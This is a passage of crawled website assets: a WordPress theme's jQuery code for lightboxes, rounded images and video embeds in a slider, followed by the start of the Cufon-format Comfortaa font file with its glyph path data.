		jQuery(this).parent().css('textDecoration', 'none');
	});
	
	/* Hide the footer widgets area if there's no widgets present */
	if( jQuery('.footer-column .widget').size() == 0 ) {
    	jQuery('#footer-widgets-container').css('display', 'none');
	} else {
		jQuery('#footer').css('backgroundImage', 'none');
	};
});

/* After the page has loaded... */
jQuery(window).load(function() {

	/* Insert the footer of the inner page sliders using javascript */
	jQuery('.slider').after('<div class="slider-footer"></div>');
	
	/* Rounded images for FF and Opera */
	jQuery('img.rounded-all, img.rounded-top, img.rounded-bottom, img.rounded-left, img.rounded-right').rounded();
	
	/* Apply lightbox */
	SetLightbox(false);
	
});


function SetLightbox($load) {
	
	/* Display a open icon when mouse hover lightbox images */
	jQuery("a[rel^='lightbox'] img").not("#slider-full-width img, #slider img, #stage-slider img, .slider img").each( function() {   
		
		if ($load) {
			jQuery(this).load(function() {
				SetPlayIcon(jQuery(this));
			});
		} else {
			SetPlayIcon(jQuery(this));			
		}
		
	});

	/* PrettyPhoto */
	jQuery("a[rel^='lightbox']").prettyPhoto({
		slideshow: 5000
	});
	
	/* PrettyPhoto */
	jQuery("a[rel^='lightbox']").css('position', 'relative');
	
	
	/* Reduce opacity when mouse hover lightbox images */
	jQuery("a[rel^='lightbox'] img").not("#slider-full-width img, #slider img, #stage-slider img, .slider img").hover(function() {
		jQuery(this).stop().fadeTo("normal", 0.5); // This sets the opacity to 60% on hover
	},function(){
		jQuery(this).stop().fadeTo("normal", 1.0); // This sets the opacity back to 100% on mouseout
	});
	

	/* FF and Opera mouse over of SPAN instead of a IMG */	
	jQuery("a[rel^='lightbox'] span.rounded-all, a[rel^='lightbox'] span.rounded-top, a[rel^='lightbox'] span.rounded-bottom, a[rel^='lightbox'] span.rounded-left, a[rel^='lightbox'] span.rounded-right").live('mouseover mouseout', function(event) {
		if (event.type == 'mouseover') {
			jQuery(this).stop().fadeTo("normal", 0.5); // This sets the opacity to 60% on hover
		} else {
			jQuery(this).stop().fadeTo("normal", 1.0); // This sets the opacity back to 100% on mouseout
		}
	});

}

function SetPlayIcon($element){
	
	var $lightbox = $element.parent("a[rel^='lightbox']");
	var $image = $element;
	
	/* FF and Opera image parent may be a SPAN tag to apply rounded corners */
	if ($lightbox.length == 0) {
		$lightbox = $element.parent().parent("a[rel^='lightbox']");
		$image = $element.parent();
	}
	
	$image.css("position", "relative");

	var $class = '';

	if($lightbox.attr('href').match(/(jpg|gif|jpeg|png|tif)/)) {
		$class = 'lightbox-image';
	} else {
		$class = 'lightbox-video';
	}

	if ($image.length > 0) {

		var $span = jQuery("<span class='" + $class + "' style='top: 0; left: 0;'></span>").appendTo($lightbox);
		
		$image.bind('mouseenter', function(){
			$height = $image.height();
			$width = $image.width();
			$span.css({
				height:$height,
				width:$width,
				top:0,
				left:0
			});
		});
	}
}

/* This applies rounded corners to images in FF and Opera (FF 4.0 won't need this hack) */
(function($){  
	$.fn.extend({   
	
		rounded: function() {  

			return this.each(function() {  
	
				var $element = $(this);
				var _class = $(this).attr('class');
				
				$element.show();
				
				if(($.browser.mozilla && parseInt($.browser.version, 10) < 2) || $.browser.opera) {
					$element.wrap(function() {
						return '<span style="background-image:url(' + $element.attr('src') + '); height: ' + $element.height() + 'px; width: ' + $element.width() + 'px;" class="' + _class + '" />';
					}).hide();
				}
			});
		}
	});
})(jQuery); 

/* Event triggered before every stage slider transition */
function onCycleBefore() {
	// By default resume the slider, if a video exists it will pause it when autoplay is on
	jQuery('#stage-slider').cycle('resume'); // go to next slider item
	
	// Search for an embeded video and remove it
	var element = jQuery(this).parent().find('object');
	element.wrap(function() {
		return '<div id="' + element.attr('id') + '" />';
	}).remove();
	
	// Now create a video if it's present on this slider item
	createVideo(jQuery(this).find('.stage-slider-video'));
}

/* Function to embed a video in the stage slider */
function createVideo(element) {
	if(element.length) { // if element exists
		jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
		var video_id = GetVideoId(element.attr('data-videourl'));
		var player_id = element.find('div').attr('id');					
		var _url = element.attr('data-videourl');
		var unisphere_js = jQuery("meta[name=unisphere_js]").attr('content');
		var autoplay = element.attr('data-autoplay');
		var video_thumbnail = element.attr('data-video-thumbnail');
		
		if(_url.match(/(youtube)/)) {
			var params = { allowScriptAccess: "always", allowfullscreen: "true", wmode: 'transparent' };
			var atts = { id: player_id, unisphere_autoplay: autoplay };
			swfobject.embedSWF("http://www.youtube.com/v/" + video_id + "?enablejsapi=1&fs=1&playerapiid=" + player_id, player_id, "100%", "100%", "8", unisphere_js + "/expressinstall.swf", null, params, atts);
		} else if(_url.match(/(vimeo)/)) {
			var flashvars = {
				clip_id: video_id,
				fullscreen: 1,
				show_portrait: 1,
				show_byline: 1,
				show_title: 1,
				js_api: 1, // required in order to use the Javascript API
				js_onLoad: 'vimeo_player_loaded', // moogaloop will call this JS function when it's done loading (optional)
				js_swf_id: player_id // this will be passed into all event methods so you can keep track of multiple moogaloops (optional)
			};
			var params = { allowscriptaccess: 'always', allowfullscreen: 'true', wmode: 'transparent' };
			var attributes = { unisphere_autoplay: autoplay };
			
			// For more SWFObject documentation visit: http://code.google.com/p/swfobject/wiki/documentation
			swfobject.embedSWF("http://vimeo.com/moogaloop.swf", player_id, "100%", "100%", "9.0.0", unisphere_js + "/expressinstall.swf", flashvars, params, attributes);
		} else {
			flowplayer(player_id, 
				{ 
					src: unisphere_js + "/flowplayer-3.2.4.swf",
					cachebusting: true, 
					wmode: 'transparent'
				},
				{
					clip: {					
						url: _url,
						autoPlay: false,
						scaling: 'fit'
					},							
					onLoad: function() {
						// If autoplay is set, then start the video and pause the slider
						if(autoplay == 'true') {
							this.play(); // start the video
						} else { // else resume the slider
							jQuery('#stage-slider').cycle('resume');
							jQuery('#' + this.id() + '_api').css('backgroundImage', 'url(' + video_thumbnail + ')');
						}
					},
					onBeforeBegin: function() {
						jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
					},
					onFinish: function() {
						jQuery('#stage-slider').cycle('next'); // go to next slider item
					}
				}
			);
		}
	}
}

function onYouTubePlayerReady(playerId) {
	ytplayer = document.getElementById(playerId); // Get the reference to the video			
	ytplayer.addEventListener("onStateChange", "onytplayerStateChange"); // add onStateChange event listener
	
	// If autoplay is set, then start the video and pause the slider
	if(jQuery('#'+playerId).attr('unisphere_autoplay') == 'true') {
		ytplayer.playVideo(); // start the video
	} else { // else resume the slider
		jQuery('#stage-slider').cycle('resume');
	}
}
	
function onytplayerStateChange(newState) {
	if(newState == '3') { // Video as started
		jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
	}
	if(newState == '0') { // Video has ended
		jQuery('#stage-slider').cycle('next'); // go to next slider item
	}
}

function vimeo_player_loaded(playerId) {
	vmplayer = document.getElementById(playerId); // Get the reference to the video			
	vmplayer.api_addEventListener('onPlay', 'vimeo_on_play'); // add onPlay event listener
	vmplayer.api_addEventListener('onFinish', 'vimeo_on_finish'); // add onFinish event listener
	
	// If autoplay is set, then start the video and pause the slider
	if(jQuery('#'+playerId).attr('unisphere_autoplay') == 'true') {
		vmplayer.api_play(); // start the video
	} else { // else resume the slider
		jQuery('#stage-slider').cycle('resume');
	}
}

function vimeo_on_play(playerId) {
	jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
}

function vimeo_on_finish(playerId) {
	jQuery('#stage-slider').cycle('next'); // go to next slider item
}

/* Extract video id */
function GetVideoId(url) {
	var videoId;

	if(url.match(/(youtube)/)) {
		videoId = url.replace(/^[^v]+v.(.{11}).*/,"$1"); // Youtube Video
	} else if(url.match(/(vimeo)/)) {
		var re = new RegExp('/[0-9]+', "g");
		var match = re.exec(url);
		videoId = match[0].substring(1);
	} else {
		videoId = false;
	}

	return videoId;
}


--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14
body_size: 110256
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 6 3 7 0 0 6 0 3","ascent":"288","descent":"-72","bbox":"-88 -327 413.027 77.4317","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":89},"\"":{"d":"14,-260v0,-19,28,-16,27,-2v-4,41,0,56,-14,56v-13,-1,-13,-38,-13,-54xm57,-262v2,-12,25,-18,27,1v-6,42,0,52,-14,55v-14,-1,-9,-40,-13,-56","w":97},"#":{"d":"147,-170v16,-61,5,-75,28,-82v9,3,13,7,12,14v0,3,-4,26,-13,68v18,2,34,-7,37,13v-2,20,-24,11,-43,13r-6,34v17,0,42,-3,40,13v-3,20,-26,10,-46,12v-18,60,-3,78,-29,85v-8,-2,-12,-6,-12,-12r15,-73r-38,0v-5,4,-14,130,-42,73r14,-73v-17,-1,-31,6,-34,-13v-1,-14,24,-12,40,-12r7,-34v-16,0,-39,2,-37,-13v3,-20,22,-11,42,-13v17,-62,4,-78,28,-81v7,0,11,4,12,13r-13,68r38,0xm104,-144r-7,34r38,0r7,-34r-38,0","w":234},"$":{"d":"143,-224v-4,32,-28,1,-44,-5r0,81v67,17,74,126,0,144v1,15,0,36,-13,35v-28,-1,3,-36,-29,-34v-21,-8,-38,-18,-45,-36v6,-21,20,-15,32,2v10,7,20,9,28,10r0,-101v-64,-14,-65,-113,0,-126v0,-16,-2,-39,15,-36v13,-2,13,21,12,35v11,0,39,16,44,31xm72,-224v-32,14,-31,57,0,72r0,-72xm99,-118r0,90v38,-20,38,-69,0,-90"},"%":{"d":"18,-189v0,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,1,-62,-26,-63,-63xm219,-250v10,-6,23,2,21,12v0,3,-9,15,-25,36r-151,199v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm90,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm139,-61v0,-34,28,-64,63,-66v31,-2,63,25,63,65v0,31,-26,61,-64,62v-30,2,-62,-26,-62,-61xm165,-70v-6,23,10,42,38,44v41,2,51,-69,6,-75v-25,-3,-38,7,-44,31","w":283},"&":{"d":"36,-187v-9,-32,14,-64,53,-65v26,-1,51,20,53,55v1,20,-18,39,-34,55r57,57v12,-10,19,-27,36,-31v24,9,14,24,-10,43r-7,8v13,16,33,25,41,47v-16,33,-45,-15,-61,-28v-38,39,-36,42,-73,46v-33,3,-65,-29,-68,-69v-2,-26,23,-52,45,-73v-22,-20,-32,-35,-32,-45xm94,-224v-17,-4,-32,7,-32,27v0,9,9,21,26,35v29,-24,38,-44,6,-62xm88,-122v-27,26,-37,34,-37,55v0,19,13,36,39,39v19,2,40,-23,55,-37","w":256},"'":{"d":"16,-258v0,-19,29,-15,28,-2v-3,41,-2,56,-14,56v-13,0,-10,-39,-14,-54","w":60},"(":{"d":"120,-269v-41,99,-52,225,1,329v-9,23,-23,13,-33,-11v-42,-106,-41,-223,9,-325v5,-11,24,-3,23,7","w":133},")":{"d":"12,-265v7,-25,21,-19,32,8v42,107,40,227,-9,327v-10,6,-21,3,-23,-10v45,-99,52,-220,0,-325","w":133},"*":{"d":"92,-274v26,4,3,31,5,45v11,-8,43,-31,45,-3v1,16,-27,11,-45,11v12,9,47,32,16,44v-16,2,-15,-27,-22,-37v-5,13,-5,36,-21,37v-36,-12,11,-35,15,-44v-18,0,-47,6,-45,-13v4,-28,32,0,47,4v-3,-16,-20,-40,5,-44","w":180},"+":{"d":"77,-144v2,-20,-7,-52,15,-52v19,0,12,33,13,52v20,1,55,-6,53,14v-2,24,-30,11,-53,14v-1,20,6,55,-14,53v-24,-2,-11,-32,-14,-53v-22,-4,-53,12,-53,-15v0,-18,34,-12,53,-13"},",":{"d":"45,0v-36,-4,-33,-50,2,-50v24,0,24,19,26,39v1,25,-18,45,-43,53v-13,-4,-12,-21,6,-22v6,-4,14,-12,17,-22","w":97},"-":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},"\u00ad":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},".":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24","w":97},"\/":{"d":"98,-260v8,-12,31,-5,26,10v-57,164,-92,251,-98,266v-9,10,-23,7,-25,-8v0,-3,32,-93,97,-268","w":135},"0":{"d":"80,0v-86,1,-99,-144,-63,-215v14,-27,37,-38,61,-38v83,0,101,141,63,216v-13,26,-36,37,-61,37xm79,-227v-43,0,-56,60,-55,105v1,46,12,95,55,97v39,2,55,-47,55,-102v0,-42,-13,-100,-55,-100","w":173},"1":{"d":"7,-228v-5,-17,34,-19,49,-25v8,2,12,6,12,12r0,228v0,17,-26,16,-26,2r0,-211v-21,6,-30,13,-35,-6","w":99},"2":{"d":"0,-177v-2,-36,34,-75,76,-75v36,0,77,34,76,75v0,23,-13,44,-34,67r-74,84r99,0v7,0,11,5,12,13v-1,8,-5,13,-12,13r-129,0v-19,-6,-13,-16,0,-31r103,-118v22,-33,2,-76,-42,-77v-26,0,-48,19,-49,52v-4,15,-26,8,-26,-3","w":171},"3":{"d":"15,-186v-2,-33,25,-64,63,-66v52,-3,89,78,39,113v63,40,34,137,-42,139v-37,1,-73,-32,-75,-76v0,-6,5,-10,14,-12v7,0,12,4,12,13v0,23,21,47,51,49v47,3,70,-79,17,-96v-11,-3,-29,-3,-28,-17v0,-8,5,-12,17,-12v13,0,33,-19,33,-38v0,-18,-16,-37,-38,-37v-22,-5,-38,27,-40,46v-7,10,-24,2,-23,-6","w":167},"4":{"d":"118,-246v9,-10,27,-2,23,13r0,132v18,1,36,-6,39,13v2,14,-21,14,-39,13v-5,26,12,69,-13,75v-26,-6,-8,-50,-13,-75r-105,0v-13,-5,-13,-16,-3,-24v71,-92,106,-142,111,-147xm40,-101r75,0r0,-97","w":193},"5":{"d":"28,-67v12,56,99,52,102,-11v3,-46,-48,-58,-102,-52v-6,0,-10,-4,-12,-11r0,-98v-1,-6,9,-14,18,-11r102,0v16,1,18,26,-1,26r-92,0r0,67v68,-9,109,20,115,79v4,37,-35,78,-80,78v-38,0,-77,-32,-78,-78v7,-19,30,-16,28,11"},"6":{"d":"77,0v-59,4,-104,-77,-58,-126r71,-123v11,-6,19,-4,22,10v-7,21,-38,64,-49,89v48,-10,85,29,89,74v2,36,-35,73,-75,76xm28,-89v-7,35,12,61,48,63v25,2,48,-18,49,-50v1,-25,-17,-49,-50,-49v-22,0,-37,12,-47,36","w":167},"7":{"d":"18,-251r128,0v16,4,15,13,6,27r-125,221v-10,7,-23,0,-22,-12v-1,-1,44,-82,118,-210r-102,0v-18,-1,-17,-25,-3,-26","w":169},"8":{"d":"37,-142v-43,-32,-16,-111,42,-111v53,0,89,79,39,114v63,40,32,139,-44,139v-34,0,-74,-35,-74,-76v0,-26,12,-48,37,-66xm79,-152v20,1,37,-14,37,-37v0,-19,-12,-37,-38,-37v-45,0,-52,73,1,74xm124,-63v11,-33,-12,-61,-48,-63v-27,-2,-48,19,-50,50v-2,26,19,50,51,50v22,0,39,-13,47,-37","w":170},"9":{"d":"0,-177v-2,-37,32,-75,76,-75v59,0,93,74,52,130r-88,119v-9,7,-25,-1,-22,-10v6,-21,51,-67,62,-89v-41,7,-78,-32,-80,-75xm76,-226v-27,-2,-49,19,-50,52v-1,21,20,46,50,46v25,1,48,-20,48,-49v0,-25,-17,-47,-48,-49","w":170},":":{"d":"30,-146v0,-29,38,-27,43,-3v3,15,-5,23,-22,25v-15,-2,-21,-10,-21,-22xm52,-6v-31,-1,-25,-47,0,-44v25,0,30,41,0,44","w":97},";":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"\u037e":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"<":{"d":"144,-194v26,6,16,27,-8,36v-1,1,-25,17,-75,47v2,2,33,22,94,60v8,9,4,24,-10,24v-37,-18,-83,-51,-120,-72v-11,-14,-2,-20,15,-30v68,-41,101,-65,104,-65"},"=":{"d":"37,-146r108,0v7,0,11,5,13,14v-2,9,-6,13,-13,13r-108,0v-8,0,-12,-5,-13,-15v2,-8,6,-12,13,-12xm38,-88r106,0v19,0,16,28,1,27r-109,0v-16,-2,-16,-27,2,-27"},">":{"d":"123,-114v-68,-46,-91,-47,-99,-69v2,-9,6,-14,14,-14v22,15,136,71,125,85v0,7,-7,10,-17,16v-69,43,-104,66,-106,66v-26,-7,-15,-20,7,-35"},"?":{"d":"10,-177v0,-34,36,-75,77,-75v63,0,109,96,46,137v-20,13,-31,27,-31,49v0,18,-26,14,-26,2v-1,-34,15,-51,44,-74v36,-28,14,-87,-35,-88v-26,-1,-47,23,-50,54v-6,13,-25,6,-25,-5xm87,1v-24,-2,-22,-36,2,-36v8,0,17,6,17,19v-2,11,-9,17,-19,17","w":172},"@":{"d":"-1,-110v0,-84,79,-166,172,-166v82,0,166,79,164,167v-2,59,-23,97,-78,97v-27,0,-33,-8,-29,-31v-60,62,-163,21,-166,-68v-2,-47,42,-94,96,-96v47,-3,97,41,97,99r0,67v34,6,52,-30,52,-71v0,-67,-68,-137,-139,-137v-71,0,-141,60,-141,141v0,102,129,183,223,115v9,2,14,6,14,14v4,14,-60,38,-100,38v-85,0,-165,-82,-165,-169xm158,-179v-34,-1,-67,28,-69,69v-1,35,27,69,72,69v31,0,66,-30,66,-70v0,-34,-27,-66,-69,-68","w":354},"A":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"j":40}},"C":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"192,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-227v2,-22,34,-11,57,-13v62,-5,125,57,125,128xm166,-127v0,-60,-50,-108,-130,-100r0,201v75,9,130,-29,130,-101","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-253r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r90,0v13,0,17,23,1,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-253r137,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,98v-1,18,-26,15,-26,0r0,-227v1,-8,5,-13,12,-13","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"207,-221v-9,33,-45,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,49,-12,74,-12v7,0,12,4,12,12r0,74v-4,36,-51,38,-77,40v-61,5,-125,-56,-125,-126v0,-87,115,-166,196,-104v2,3,4,6,4,9","w":227,"k":{"j":35}},"H":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"j":28}},"I":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"j":34}},"J":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179,"k":{"j":25}},"K":{"d":"11,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v-3,26,-18,19,-35,-2r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-21,23,-19,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,14,-25,18,-26,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"j":45,"T":19}},"P":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-61,58,-125,126,-125v92,0,168,122,99,205v19,19,28,28,28,34v0,7,-4,11,-13,13v-5,2,-24,-20,-33,-29v-81,68,-204,10,-207,-98xm134,-226v-50,-1,-100,44,-100,101v0,73,100,133,163,77v-19,-23,-30,-27,-30,-38v9,-21,21,-13,36,6v5,4,7,10,13,13v46,-67,1,-158,-82,-159","w":281,"k":{"j":29,"T":24}},"R":{"d":"19,-252v67,-6,117,5,120,70v1,24,-15,48,-40,60v40,69,60,105,60,107v1,9,-4,14,-13,15v-6,0,-12,-9,-20,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,6,-15,12,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34","w":171,"k":{"j":26}},"S":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"j":31}},"T":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"97,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":205,"k":{"j":33}},"V":{"d":"20,-253v7,0,11,10,18,28r66,173r73,-196v9,-9,22,-7,24,8r-84,227v-10,23,-22,13,-32,-13r-79,-215v0,-7,5,-12,14,-12","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-253r180,0v17,6,12,17,-3,36r-148,191r150,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":223,"k":{"j":20}},"[":{"d":"43,-262v4,-31,49,-8,79,-16v16,4,19,22,2,28r-53,0r0,297v22,3,63,-9,64,14v-4,24,-53,9,-78,13v-9,-2,-14,-6,-14,-14r0,-322","w":136},"\\":{"d":"0,-258v1,-9,5,-14,14,-14v9,0,13,11,20,30v62,173,65,172,90,244v-11,24,-24,16,-35,-15v-51,-150,-85,-231,-89,-245","w":121},"]":{"d":"5,-264v0,-25,51,-8,78,-14v8,2,13,6,13,13r0,327v-5,22,-53,12,-78,12v-15,0,-19,-25,0,-28v15,3,34,0,51,1r0,-297v-22,-2,-64,8,-64,-14","w":133},"^":{"d":"8,-164v24,-32,49,-131,82,-68v25,48,42,58,41,70v0,7,-5,11,-15,12v-13,-2,-35,-49,-47,-63r-39,60v-11,6,-19,3,-22,-11","w":165},"_":{"d":"13,5r156,0v19,0,15,28,0,27r-156,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12